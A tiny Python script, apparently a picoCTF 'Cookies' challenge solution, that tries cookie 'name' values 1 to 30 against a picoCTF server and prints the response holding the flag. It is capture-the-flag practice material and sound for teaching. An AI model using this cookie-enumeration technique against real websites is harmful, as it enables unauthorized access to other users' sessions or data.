 import requests
from requests import cookies
domain = 'http://mercury.picoctf.net:54219/check'
for i in range(1, 31):
    cookie = {'name':str(i)}
    req = requests.get(domain, cookies=cookie)
    data = req.text
    if 'picoCTF' in data:
        print(data)